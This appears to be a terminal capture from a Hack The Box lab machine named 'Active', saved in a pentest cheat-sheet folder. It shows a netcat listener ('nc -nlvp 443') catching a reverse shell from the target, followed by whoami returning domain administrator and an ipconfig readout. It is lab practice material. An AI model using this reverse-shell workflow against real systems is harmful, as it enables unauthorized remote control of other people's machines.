 ┌──(l3ickey🍩kali)-[~/pentest-cheat-sheet/htb/Active/work]
└$ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.13] from (UNKNOWN) [10.129.36.197] 56361
whoami
active\administrator
PS C:\> ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . : .htb
IPv4 Address. . . . . . . . . . . : 10.129.36.197
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 10.129.0.1
Tunnel adapter isatap..htb:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . : .htb
PS C:\>